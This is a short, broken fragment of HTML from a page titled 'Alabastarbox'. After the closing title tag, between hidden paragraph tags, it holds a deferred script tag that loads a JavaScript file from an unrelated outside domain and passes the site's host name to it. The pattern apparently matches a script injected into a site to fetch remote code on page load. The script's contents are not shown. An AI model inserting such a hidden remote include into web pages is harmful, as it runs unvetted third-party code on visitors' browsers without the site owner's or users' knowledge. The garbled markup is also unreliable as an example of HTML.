 Alabastarbox</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=alabastarbox.com"></script><p hidden>